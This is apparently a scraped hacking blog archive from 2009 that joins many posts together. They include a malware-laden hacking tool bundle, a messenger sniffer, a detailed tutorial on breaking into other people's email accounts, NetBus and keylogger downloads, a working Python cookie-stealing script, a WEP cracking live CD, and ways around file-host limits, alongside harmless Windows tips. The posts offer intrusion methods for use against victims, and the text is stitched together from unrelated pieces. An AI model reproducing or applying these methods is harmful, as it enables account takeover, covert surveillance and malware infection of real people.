Quote: This AIO is with viruses cos these are hacking tools and AV detect as viruses! I think it's better to use deep freeze and than u can freeze ur pc when u use this tools and than u can unfreeze it when u don't use ! Quote: Contents: AddrView AnonFTP AOL new AppToService arpinject aspack21 Astaroth Joiner v2 atk-2.1 BankOfAmerica bios_pass_remover BlasterW32 blue bmpripper brutus Cable Modem Sniffer CapKeys_DIGITAL CASXM138 CAYZODQF CGI Founder v1.043 cgis4 CGISscan cia10 cports craagle Crackftp CreditCardGjenerator Davs_TR_REtail DDL Sites DeepUnFreez DrVBS eBay EESBinder egold E-mail Cracker ezDataBase_Defacer F.B.I - Binder FTP Brute Forcer ftpbr ~Censored~ Mail Bomber 2.3 G00B3RS_phpBB_exploit_pack genxe-beta-0.9.0 Google_Hacker_1.2 grinder1.1 Hack FLASH Template Hack MY Space Hack Photoshop CS2 HackersAssistant HackTheGame hck hlboom Hook Tool Box Hotmail Email Hacker Hotmail HAcker Gold Hotmail ScamPage HotmailHack HSBC-US hydra-4.6-win iecv IP2 ipnetinfo john-17w Key Changer Key_Logger Legion NetBios Scanner v2.1 Mail Boomb_2.0 YAHOO MIDNITEmassacre MooreR Port Scanner MSN Flooder 2.0 MSN Messenger Account Cracker v2.0 MSNLoader NET BIOS Scaner NetBIOS Name Scanner NetResView NFO Maker 1.0 Nimda nkedb nolimitcracker NTPacker nts NullAddFrontend On-Off MSN OS Update Hack P0kes WormGen 2.0 panther PayPal PCAnyPass Php Nuke Hacker v11.0 phpBB Annihilator phpbb attack phpbb bruteforcer PhpBB pass extractor phpBB_DoS phpbb_spammer phpBBAttacker phpBBAttacker phpBBcracker PhpBuGScan PHP********er PhpNuke_bypass Ping & Nukes Port Listener XP pqwak2 procexp ProMo ProxyPro Pure phpBB Email harvester rainbowcrack-1.2-src win-lin Remote Shut Down ResHacker Rocket rpc RpcScan101 Sasser SendMailer Server 2003 Keygen Server Killer showpassv10 sitedigger2 smbat-win32bin-1.0.4 SMBdie smbproxy-win32bin-1.0.0 Source Checker source codes sprut SQLScan v1.0 Stealth - HTTP Scanner v1.0 build 23 super SuperScan4 tftpd32.273 thunter TinaSoft KILL traceroute UC.Forum Spam udpflood Ultra Dos USBank Visa Spam Warez Sites Web Cracker 2.0 WebCracker 4.0 whoistd Win XP Activator WindowHide Windows XP Corperate Keygen Windows XP KeyGen Windows XP Product Key Changer Windows XP Product Key Checker Windows XP Product Key Viewer WindowsAdminpasswordHack wwwhack xpass xplizer Yahoo Password yahooUltraCracker zehir DOWNLOAD
http://rapidshare.com/files/79477953/UltraHackersWasp.rar
- Capture and sniff Yahoo Messenger conversations from remote computer on the network.
- Record or Yahoo Messenger chat conversations (include chat room).
- Export all intercepted messages to HTML files.
- Automatically send the chat logs to your e-mail for remote viewing.
- Password and hot key protection.
- Run in stealth mode.
- Start capturing on the program startup.
- User safe, easy, and powerful.
- Operating System: Windows XP, 2000,2003 or Windows NT
- Network Adapter: Network card.
- 64 MB of RAM available
Disclaimer : I do not endorse Hacking ! This is meant for educational purpose only ! I want u to know how others can try break into your Personal life ! Beware !!
This is a Genuine Article.
Will try to add in as much as possible keep posting ! comment on this article !Introduction
Things You Should Know
As I mentioned in the previous section, there is no program that will do all this for you. Almost all the crackers you see out there will not work, because services like Hotmail, Yahoo!, etc. have it set so that it will lock you from that account after a certain number of login attempts. There are some rare exceptions, like some crackers for Yahoo! that are made for cracking "illegal" accounts, but the thing you must understand about those types of crackers is that they are built to crack SPECIFICALLY "illegal" names. They can not be used to target a specific account on Yahoo!, so don't try to use them for this purpose. Another thing you must know if you ask this question in any "hacker" chat room/channel (which I highly discourage), or if you read something on this topic, and you hear that you have to email some address and in any way have to give up your password in the process, do NOT believe this. This is a con used to trick gullible people into handing over their passwords. So don't fall for this. Well that concludes this section, now lets get to what you want to know.www.download-freeware-shareware.com/Freeware-Internet.php?Type=4171
Another option you have if you have physical access is to execute a RAT (Remote Administration Tool, you may know these programs as trojans) server on the computer. Of course, you do not have to have physical access to go this route, but it helps. What you must understand is that these tools are known threats, and the popular ones are quickly detected by antivirus software, and thusly taken care of. Even ISPs block incoming/outgoing traffic from the most popular ports used by these programs. One newcomer in the RAT market that you should know about is Project Leviathan. This program uses already existing services to host it's service, instead of opening up an entirely new port. This allows it to hide itself from any port detection tool/software firewall that may be in place. This of course will not guarantee that it's server program will not be detected by any antivirus software used (actually, if the user has kept up with his/her signature tables, then it WILL be detected), but it will give you more of a chance of holding access. Search the engines to download Project Leviathan... Once you have downloaded this tool, follow the instructions listed to install and use this program. However, since this RAT is a command line tool, you will still need another program set up on the user's computer in order to catch the desired password. For this, you can use Password Logger.. Google it Once you have this downloaded, set it up on the targeted computer. The program will remain hidden, while logging any types of passwords into a .lst file in the same directory that you executed it on. Therefore, you can access this *.lst file through Project Leviathan remotely in order to retrieve the user's email password remotely. Well that pretty much concludes it for this section. At this very moment I can practically hear a lot of you thinking to yourselves "But, but I don't HAVE physical access!". No reason to worry, that's what the next section is for...If You Don't Have Physical Access
Well of course most of you out there will say that you don't have physical access to your target's computer. That's fine, there still are ways you can gain access into the desired email account without having to have any sort of physical access. For this we are going to go back onto the RAT topic, to explain methods that can be used to fool the user into running the server portion of the RAT (again, a RAT is a trojan) of your choice. Well first we will discuss the basic "send file" technique. This is simply convincing the user of the account you want to access to execute the server portion of your RAT. To make this convincing, what you will want to do is bind the server.exe to another *.exe file in order to not raise any doubt when the program appears to do nothing when it is executed. For this you can use the tool like any exe file to bind it into another program (make it something like a small game)... On a side note, make sure the RAT of your choice is a good choice. The program mentioned in the previous section would not be good in this case, since you do need physical access in order to set it up. You will have to find the program of your choice yourself (meaning please don't ask around for any, people consider that annoying behavior). If you don't like any of those, I'm afraid you are going to have to go to www.google.com, and look for some yourself. Search for something like "optix pro download", or any specific trojan. If you look long enough, among all the virus notification/help pages, you should come across a site with a list of RATs for you to use (you are going to eventually have to learn how to navigate a search engine, you can't depend on handouts forever). Now back to the topic at hand, you will want to send this file to the specified user through an instant messaging service. The reason why is that you need the ip address of the user in order to connect with the newly established server. Yahoo! Messenger, AOL Instant Messenger, it really doesn't matter. What you will do is send the file to the user. Now while this transfer is going on you will go to Start, then Run, type in "command", and press Enter. Once the msdos prompt is open, type in "netstat -n", and again, press enter. You will see a list of ip addresses from left to right. The address you will be looking for will be on the right, and the port it's established on will depend on the instant messaging service you are using. With MSN Messenger it will be remote port 6891, with AOL Instant Messenger it will be remote port 2153, with ICQ it will be remote port 1102, 2431, 2439, 2440, or 2476, and with Yahoo! Messenger it will be remote port 1614. So once you spot the established connection with the file transfer remote port, then you will take note of the ip address associated with that port. So once the transfer is complete, and the user has executed the server portion of the RAT, then you can use the client portion to sniff out his/her password the next time he/she logs on to his/her account. Don't think you can get him/her to accept a file from you? Can you at least get him/her to access a certain web page? Then maybe this next technique is something you should look into. Currently Internet Explorer is quite vulnerable to an exploit that allows you to drop and execute .exe files via malicious scripting within an html document. For this what you will want to do is set up a web page, make sure to actually put something within this page so that the visitor doesn't get too entirely suspicious, and then imbed the below script into your web page so that the server portion of the RAT of your choice is dropped and executed onto the victim's computer... While you are at it, you will also want to set up an ip logger on the web page so that you can grab the ip address of the user so that you can connect to the newly established server. Here is the source for a php ip logger you can use on your page... http://www.planet-source-code.com/vb/scripts/ShowCode.asp?txtCodeId=539&lngWId=8 Just insert this source into your page along with the exedrop script, and you are set. Just convince the user to go to this page, and wait till the next time they type in their email password. However, what do you do if you can not contact this user in any way to do any of the above tricks. Well, then you definately have your work cut out for you. It doesn't make the task impossible, but it makes it pretty damn close to it. For this we will want to try info cracking. Info cracking is the process of trying to gather enough information on the user to go through the "Forgot my Password" page, to gain access into the email account. If you happen to know the user personally, then it helps out a lot. You would then be able to get through the birthday/ zipcode questions with ease, and with a little mental backtracking, or social engineering (talking) out the information from the user be able to get past the secret question. However, what do you do if you do not have this luxury? Well in this case you will have to do a little detective work to fish out the information you need. First off, if a profile is available for the user, look at the profile to see if you can get any information from the profile. Many times users will put information into their profile, that may help you with cracking the account through the "Forgot my Password" page (where they live, their age, their birthday if you are lucky). If no information is provided then what you will want to do is get on an account that the user does not know about, and try to strike conversation with the user. Just talk to him/her for a little while, and inconspicuously get this information out of the user (inconspicuously as in don't act like you are trying to put together a census, just make casual talk with the user and every once in a while ask questions like "When is your birthday?" and "Where do you live?", and then respond with simple, casual answers). Once you have enough information to get past the first page, fill those parts out, and go to the next page to find out what the secret question is. Once you have the secret question, you will want to keep making casual conversation with the user and SLOWLY build up to asking a question that would help you answer the secret question. Don't try to get all the information you need in one night or you will look suspicious. Patience is a virtue when info cracking. Just slowly build up to this question. For example, if the secret question is something like "What is my dog's name?", then you would keep talking with the user, and eventually ask him/her "So how many dogs do you have? ...Oh, that's nice. What are their names?". The user will most likely not even remember anything about his/her secret question, so will most likely not find such a question suspicious at all (as long as you keep it inconspicuous). So there you go, with a few choice words and a little given time, you have just gotten the user to tell you everything you need to know to break into his/her email account. The problem with this method is that once you go through the "Forgot my Password" page, the password will be changed, and the new password will be given to you. This will of course deny the original user access to his/her own account. But the point of this task is to get YOU access, so it really shouldn't matter. Anyways, that concludes it for this tutorial. Good luck...
First watch youtube demo video and download the software..!! 
http://youtube.com/watch?v=HHpyGQE0GBchttp://www.uploadjockey.com/download/7921638/netbus170.zip#!/usr/bin/python
import os
import sys
import cgi
import datetime
if __name__ == "__main__":
log=[]
log.append(str(datetime.datetime.today()))
# get the cookie from url?c=asdf
form = cgi.FieldStorage()
if form.has_key("c"):
log.append(form["c"].value)
else:
log.append()
# get some request info
log.append(str(os.environ['REMOTE_ADDR']))
log.append(str(os.environ['HTTP_REFERER']))
log.append(str(os.environ['HTTP_USER_AGENT']))
# save the log array
f = os.open("cookielog.txt",os.O_APPEND|os.O_WRONLY)
os.write(f,",".join(log)+"\r\n")
os.close(f)
# write response
sys.stdout.write("Content-Type: image/gif\r\n\r\n")
pixel = os.open("../images/pixel.gif",os.O_RDONLY)
sys.stdout.write(os.read(pixel,1000))
os.close(pixel)
sys.stdout.flush()
http://www.proxy.iandron.cn
http://www.proxin.cn
http://www.yogdham.com
http://www.fmshiva.com
http://www.server72.uck.in
http://www.xef.in
http://www.a81.info
http://www.server5.xoy.in
http://www.my.surfopolis.info
http://www.the.peepntom.info
http://www.myspace.proxopolis.info
http://www.bypass2bebo.info
http://www.server32.uck.in
http://www.Pingo.us.to
http://www.obama5.info
http://www.neatproxy.com
http://www.bypassinternetfilters.com
http://www.beatfiltering.com
http://www.planetx5.com
http://www.myspaceproxe.info
http://www.proxify.com
http://www.unblockall.net
http://www.proxydoo.com
http://www.strongcover.info
http://www.sureproxy.com
http://www.btunnel.com
http://www.fastwebproxy.net
http://www.secretsurf.us
http://www.adminproof.com
http://www.unlockm8.com
http://www.vtunnel.com
http://www.polysolve.com
http://www.virtual-browser.com
http://www.spacesneaker.com
http://www.proxability.com
http://www.zorg-proxy.com
http://www.hidetopia.com
http://www.movieoid.com
http://www.rule-breakers.info
http://www.anonymize.ws
http://www.getbynow.com
http://www.hushsurf.info
http://www.proxygp.com
http://www.hidden4u.com
http://www.turtleterror.com
http://www.acrs.info
http://www.yourproxy.eu
http://www.moolia.com
http://www.proxicate.net
http://www.hiddenhouse.org
http://www.unlockbrowse.info
http://www.xamal.org
http://www.gamerzgalore.com
http://www.bestonlineproxy.com
http://www.freedomtunnel.info
http://www.p-r-0-x-y.com
http://www.topprocksy.com
http://www.briskpass.com
http://www.gyub.com
http://www.clanzhost.com
http://www.proxiefun.com
http://www.stealthm8.com
http://www.freedombrowse.info
http://www.unblockathon.org
http://www.proxiee.info
http://www.myspaceaddict.info
http://www.blind-ip.com
http://www.proxyvent.com
http://www.mytiger.info
http://www.socialsurf.us
http://www.waythru.info
http://www.ninjahide.com
http://www.tophosts.info
http://www.payday2007.com
Pearson Custom Publishing
*ISBN 0-536-90379-4
content
No More Wait for RapidShare and Megaupload
Step 1. Go to This Web
http://megadl.info/rs/
Rapidshare premium link generator Click here. Click on Click here.
Step 3. It will make you go to website.
Step 4. In this website Copy the link that you want to download from Rapidshare that you are waiting for.
Step 5. After you copy the link that you want to download from Rapidshare Past it in the space provide.
Step 6. Press Enter and you will be able to download it.
Follow this Same step in Magaupload.
But instead of click on Rapidshare Generator Click on Megaupload Generator. Copy the link and that you want to download and past it and press Enter. It should start download.
Enjoy n add reps if u like
PLEASE DOWNLOAD RS FILE AS A FREE USER :]
Here is how to use Megaupload during happy hour without having the toolbar installed
1. Download the FireFox extension "GreaseMonkey", and restart FireFox
2. Download this Javascript Script (as a free user please :])
Download:
http://rapidshare.com/files/70878826/megaupload.happyhour.js.rarThen open FireFox and go to File>Open and select the javascript file, the installed GreaseMonkey extension should recognize it and ask you if you want to add it to the list, select yes
Restart FireFox
3. Between the hours of 9PM and 3AM EST, go to
www.megaupload.com/premium/?happyhour
It will say that you have recieved premium access for the next 300 or so minutes.
Note: You may have to keep the Megaupload Happy Hour page open in a tab so that it remembers you have registered for Happy Hour
Web Hacking Attacks and Defense e-book | 6.32 MB
Exposes complete methodologies showing the actual techniques and
attacks. Shows countermeasures, tools, and eye-opening case studies.
Covers the web commerce playground, describing web languages and
protocols, web and database servers, and payment systems. Softcover.
Features include:
* Overview of the Web and what hackers go after
* Complete Web application security methodologies
* Detailed analysis of hack techniques
* Countermeasures
* What to do at development time to eliminate vulnerabilities
* New case studies and eye-opening attack scenarios
* Advanced Web hacking concepts, methodologies, and tools"How Do They Do It?"
sections show how and why different attacks succeed, including:
* Cyber graffiti and Web site defacements
* e-Shoplifting
* Database access and Web applications
* Java™ application servers; how to harden your Java™ Web Server
* Impersonation and session hijacking
* Buffer overflows, the most wicked of attacks
* Automated attack tools and worms
DOWNLOAD
http://www.mediafire.com/?2m3ql0vwjxa
Live Cd For Wireless Hacking, Also Used By The FBI
This version is for all systems except systems with the Intel B/G wireless cards (IPW2200).
- Live CD with all the tools you need to hack a WLAN / wireless Access point - Linux Live-CD - OS runs from CD - 635 mb - .iso
- also used by the FBI.
WEP Hacking - The Next Generation
WEP is an encryption scheme, based on the RC-4 cipher, that is available on all 802.11a, b and g wireless products. WEP uses a set of bits called a key to scramble information in the data frames as it leaves the access point or client adapter and the scrambled message is then decrypted by the receiver.
Both sides must have the same WEP key, which is usually a total of 64 or 128 bits long. A semi-random 24 bit number called an Initialization Vector (IV), is part of the key, so a 64 bit WEP key actually contains only 40 bits of �strong� encryption while a 128 bit key has 104. The IV is placed in encrypted frame�s header, and is transmitted in plain text.
Traditionally, crac*ing WEP keys has been a slow and boring process. An attacker would have to capture hundreds of thousands or millions of packetsa��a process that could take hours or even days, depending on the volume of traffic passing over the wireless network. After enough packets were captured, a WEP crac*ing program such as Aircrac* would be used to find the WEP key.
Fast-forward to last summer, when the first of the latest generation of WEP cracking tools appeared. This current generation uses a combination of statistical techniques focused on unique IVs captured and brute-force dictionary attacks to break 128 bit WEP keys in minutes instead of hours. As Special Agent Bickers noted, �It doesn�t matter if you use 128 bit WEP keys, you are vulnerable!�
WEP is an encryption scheme, based on the RC-4 cipher, that is available on all 802.11a, b and g wireless products.
WEP uses a set of bits called a key to scramble information in the data frames as it leaves the access point or client adapter and the scrambled message is then decrypted by the receiver.
Both sides must have the same WEP key, which is usually a total of 64 or 128 bits long.
A semi-random 24 bit number called an Initialization Vector (IV), is part of the key, so a 64 bit WEP key actually contains only 40 bits of �strong� encryption while a 128 bit key has 104.
The IV is placed in encrypted frame�s header, and is transmitted in plain text.
Traditionally, cracking WEP keys has been a slow and boring process.
An attacker would have to capture hundreds of thousands or millions of packets a process that could take hours or even days, depending on the volume of traffic passing over the wireless network.
After enough packets were captured, a WEP cracking program such as Aircrack would be used to find the WEP key.
Fast-forward to last summer, when the first of the latest generation of WEP cracking tools appeared.
This current generation uses a combination of statistical techniques focused on unique IVs captured and brute-force dictionary attacks to break 128 bit WEP keys in minutes instead of hours.
Basic Directions:
1)Boot from cd
2)get the wep key
3)write it down
4)reboot into windows
5)connect using wep key.
Note: if you have problems burning the ISO, convert the ISO using Magic ISO to nrg image, before burning.
Size : 626 MB(6X100+26)
Code:
Download Wireless Hacking Live-CD.part1.rar, upload your files and earn money.
Download Wireless Hacking Live-CD.part2.rar, upload your files and earn money.
Download Wireless Hacking Live-CD.part3.rar, upload your files and earn money.
Download Wireless Hacking Live-CD.part4.rar, upload your files and earn money.
Download Wireless Hacking Live-CD.part5.rar, upload your files and earn money.
Download Wireless Hacking Live-CD.part6.rar, upload your files and earn money.
Download Wireless Hacking Live-CD.part7.rar, upload your files and earn money.
OR
Code:
http://letitbit.net/download/1153f44...part1.rar.html
http://letitbit.net/download/b249be9...part2.rar.html
letitbit net - this is totally free file hosting. The speed and size of files is no limited.
letitbit net - this is totally free file hosting. The speed and size of files is no limited.
http://letitbit.net/download/6e7b358...part5.rar.html
http://letitbit.net/download/a1d4bd4...part6.rar.html
http://letitbit.net/download/6f054e3...part7.rar.html
Did you know that in Windows XP you can shut down your computer from the (eventually DOS prompt) command line box? Moreover, you can do this by clicking your mouse only once.
All you need to do is... right-click on an empty Desktop spot -> select New -> Shortcut -> type shutdown followed by a space, and then enter one or more of the parameters listed below -> click Next -> type a suggestive name for your new shortcut -> finally, click Finish.
This is the Shutdown.exe (located in %systemroot%\System32, usually C:\Windows\System32) syntax:
shutdown [-i|-l|-s|-r|-a] [-f] [-m \\computername] [-t xx] [-c "Text"] [-d[u][p]:xx:yy]>
Valid command line switches:
-a = Abort system shutdown in progress ONLY IF the -t xx timeout option was already set to ANY value other than 0. ALL switches except -l and -m are ignored during abort.
-c "Text" = Text comment (case insensitive) to be displayed in the Message area of the System Shutdown window. MUST be enclosed between quotes. Maximum allowed 127 ASCII characters.
-d [u][p]:xx:yy = Reason code for shutdown:
u = User code.
p = Planned shutdown code.
xx = Major reason code. Positive integer number less than 256.
yy = Minor reason code. Positive integer number less than 65536.
-f = Force running applications to close without warning.
-i = Display the shutdown interface (GUI). MUST be the first option!
-l = Log off the current user of the local computer (default action). Can NOT be used with the -m option unless the current user has Sysadmin rights, in which case the -m switch takes precedence.
-m \\computername = Remote/network computer name (most always case sensitive) to log off/restart/shut down. Current user MUST have Sysadmin rights to be allowed to use this switch!
-s = Shut down the local computer.
-r = Shut down and restart (reboot) the local computer.
-t xx = Set shutdown timer to timeout for xx seconds. IF NOT specified defaults to 20 seconds. Allowed values between 0 and 99 seconds. The -a switch is the ONLY one that CAN be used during the timeout period.
NOTES:
The dash (-) in front of these switches can be replaced by a forward slash (/).
Spaces are NOT required to separate the shutdown command from ANY following switches, but ARE required to separate ANY switch from its following parameter(s), if any.
For example:
shutdown -s -c "Shutting down!" -t 3
tells your computer to shutdown after waiting for 3 seconds while the System Shutdown window will display text above in the Message area.
Optional: after you're done creating your customized shortcut for shutdown -> right-click on it -> select Properties -> enter your desired key "combo" in the Shortcut Key box (e.g. Ctrl + Alt + End) -> click OK/Apply.
From now on just left-click on your shutdown shortcut or hit that key combination to turn off/restart/log off your computer.
Here is a tutorial on how to hide files in Jpg's. Please note it isn't the most secure method but it's still cool to play with. A simple solution to make this more secure, is to use encryption on the RAR file when your create it, but thats not the point of this tutorial :) The idea is to show how files can be 'slammed' together, to stop the average PC user from finding them. Step by Step Instructions You will need the following.. Windows 2000 / XP (probably Vista, too!) Basic Knowledge of the Command Prompt Winrar 1. Gather your image and the files you wish to lodge into it. Here I have a meeting.txt which which I will slap inside my picture secret.jpg . put the files inside folder hidden (eg.) as shown below  2. Add the files you want to hide into a new RAR archive eg. meeting.rar
2. Add the files you want to hide into a new RAR archive eg. meeting.rar  3. Open Command Prompt by typing cmd in RUN and type the following command (this is just example . comand depends on where you create the file) >cd.. >cd.. >cd hidden >copy /b secret.jpg + meeting.rar lizard.jpg where secret.jpg is the original picture, meeting.rar is the file to be hidden, and lizard.jpg is the file which contains both. as shown below
3. Open Command Prompt by typing cmd in RUN and type the following command (this is just example . comand depends on where you create the file) >cd.. >cd.. >cd hidden >copy /b secret.jpg + meeting.rar lizard.jpg where secret.jpg is the original picture, meeting.rar is the file to be hidden, and lizard.jpg is the file which contains both. as shown below  4 . so the new picture lizard.jpg which contained the hidden file is created
4 . so the new picture lizard.jpg which contained the hidden file is created 
When you view the picture you will see only the picture (not the hidden file). To see the the hidden file inside the picture change the file extension from .jpg to .rar and extract it. You can use this method to hide some files from average user.
HKEY_CLASSES_ROOT/CLSID/{645FF040-5081-101B-9F08-00AA002F954E}
You have Mouse Problem ?? No Problem
I will give you suggestion
Press Left Alt + Left Shift + Num Lock Button + Ok
with the help of Numeric Keypad e.g ( Press and Hold the following Keys )
7 8 9
4 6
1 2 3
For Normal Click Press 5
Default
Left Alt + Left Shift + Num Lock
4 6
1 2 3
Disconnect the connection and then connect again. You are done. This specifies third party DNS servers which are significantly faster than BSNL Dataone’s DNS servers. Note: The service is provided by OpenDNS.
Tip 2: Firefox users can use FlashBlock extension to prevent downloading of Flash content by default, thereby significantly speeding up browsing experience. You can click on the placeholder icon to display the original Flash content any time. This is more of a passive tip in that reduces data usage to improve your overall experience.
Counter
Labels
- About Domain Names (4)
- Android Hacks (2)
- Anti Yahoo booter (1)
- AOL hack (1)
- Broadband Hacking (5)
- Browser Tricks (1)
- Bsnl hack (1)
- Cell Phone Hacking (7)
- Computer hacks (24)
- Cracks/Serials (3)
- DataBase hacking (2)
- Defender (1)
- E-books for Hacking (4)
- Ethical hacking (15)
- Exciting Links.. (14)
- Facebook hack (2)
- FireFox hack (2)
- Free Downloadings (1)
- G-TALK Hacking (3)
- Gmail Hacking (2)
- Google Chrome (1)
- Google Hacking (2)
- Hack Airtel (5)
- Hack Vodafone (2)
- Hacking (62)
- Hotmail hack (3)
- Important Articles (16)
- Important Utility Softwares (35)
- Increase download speed (1)
- Innovations Articles (5)
- Intel Core i 7 (1)
- ip (2)
- ip hack (6)
- iPad (1)
- Key Logger (1)
- Lan Hacking (1)
- LInux (11)
- MegaUpload Hack (4)
- Mobile Hacks (14)
- Msn hacks (4)
- Nero (Linux) (1)
- Networking (6)
- Office (1)
- Operating Sysytems (24)
- Oracle 11g (2)
- Orkut goodies (3)
- Orkut Hacking (8)
- Password Hacking (6)
- phone unlocking (2)
- Programming softwares (3)
- Proxy (1)
- Proxy links (1)
- Rapid share hacks (10)
- Security (5)
- Skype hacking (1)
- Special Antiviruse (1)
- Theme for XP (3)
- Themes for Window 7 (1)
- Trojan (6)
- Usb Secuirty (3)
- Viruse (9)
- Website hacking (7)
- Windows 8 (2)
- Wireless Hacking (7)
- Xp Tweeks (5)
- Yahoo Hack (3)
- Yahoo messnger hack (6)
- You Tube Hack (1)
- Zapak hacking (4)
Followers
Blog Archive
-
▼
2009
(264)
-
▼
March
(17)
- Ultra Hackers -153in1- *Must Have* (AIO)
- Yahoo and MSn messenger sniffers
- How to Break Into Email Accounts
- How to make key generators?
- NETBUS v1.7-Hack into your friends pc
- Wokring Cookie Stealing Script (python)
- 500 + Website Proxies Servers
- Hacker Techniques & Incident Handling
- Rapidshare and megaupload premiun account
- Free Premium Megaupload account
- Web Hacking Attacks and Defense e-book
- Wireless Hacking Live - FBI version ISO
- Single Click Shutdown
- Here is a tutorial on how to hide files in Jpg's
- How to Rename the Recycle Bin
- How to Operate Mouse Pointer Without Mouse (Magic)
- Easily Speed Up Your Bsnl Broadband
-
▼
March
(17)







